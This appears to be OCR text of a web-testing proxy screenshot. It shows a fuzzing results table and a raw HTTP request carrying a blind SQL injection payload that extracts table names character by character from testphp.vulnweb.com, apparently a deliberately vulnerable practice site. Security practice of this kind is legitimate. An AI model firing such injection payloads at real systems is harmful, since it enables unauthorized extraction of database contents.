 Row Payload Status Words Length Time Label
34 1/c 200 2145 6754 296
86 2/a 200 2145 6754 274
126 3/r 200 2145 6754 209
162 4/t 200 2145 6754 293
204 5/s 200 2145 6754 652
288 /a 200 1809 5500 668
289 /c 200 1809 5500 757
290 /b 200 1809 5500 757
291 /d 200 1809 5500 756
292 /e 200 1809 5500 683
293 /f 200 1809 5500 692
294 /g 200 1809 5500 692
295 /i 200 1809 5500 688
296 /h 200 1809 5500 690
297 /j 200 1809 5500 708
298 /k 200 1809 5500 708
299 /l 200 1809 5500 708
300 /m 200 1809 5500 670
301 /n 200 1809 5500 681
302 /o 200 1809 5500 667
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+substring((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3ddat
abase()+LIMIT+1,1),1,1)%3d'c'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 324 | Queued: 0 | Duration: 40 | RPS: 8 | Connections: 8 | Retries: 0 | Fails: 5 | Next: null | Completed